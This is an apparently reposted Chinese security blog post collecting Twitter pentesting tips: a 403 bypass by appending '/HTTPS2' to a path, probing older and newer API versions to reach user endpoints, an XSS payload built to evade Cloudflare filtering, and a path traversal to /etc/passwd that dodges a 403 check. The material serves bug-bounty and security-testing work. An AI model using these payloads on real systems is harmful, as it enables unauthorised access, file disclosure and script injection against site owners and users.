干货 | Twitter渗透技巧搬运工(四)
Bug type: 403 Bypasssite[.]com/env => 403 Forbidden site[.]com/env/HTTPS2 => BypassedAPI hacking Sta 2022-8-21 10:41:40 Author: HACK学习呀(查看原文) 阅读量:40 收藏
Bug type: 403 Bypasssite[.]com/env => 403 Forbidden site[.]com/env/HTTPS2 => BypassedAPI hacking Sta 2022-8-21 10:41:40 Author: HACK学习呀(查看原文) 阅读量:40 收藏
Bug type: 403 Bypass
site[.]com/env => 403 Forbiddensite[.]com/env/HTTPS2 => Bypassed
API hacking Status: [Dup] Internally known

Tip: Check endpoint's on different api versions
1. GET /v2/users or /v2/users.json -> 4032. GET /v3/users -> 4033. GET /v3/users.json -> 2004. GET /v4/users -> 2005. POST /v4/users -> 200 [Users created]
https://github.com/zeroc00I/AllVideoPocsFromHackerOne/tree/main/weakness"><sVg/OnLuFy="X=y"oNloaD=;1^confirm(1)>/``^1//来源:https://github.com/HernanRodriguez1
补充阅读:XSS 绕过 CLOUDFLARE + 过滤器
https://0xjin.medium.com/new-xss-bypass-cloudflare-filters-2a878c01d312../../etc/passwd = 403 Forbidden../../etc/random/../passwd = 200 OK
推荐阅读:
点赞,转发,在看
由HACK学习编辑整理,如需转载请注明来源HACK学习
文章来源: http://mp.weixin.qq.com/s?__biz=MzI5MDU1NDk2MA==&mid=2247507628&idx=1&sn=28c7588004256dd9e98f53f528123f14&chksm=ec1c8b93db6b0285081d9df2fdab06c2961c58562ef48241657b34e869ebd944c664814f0631#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh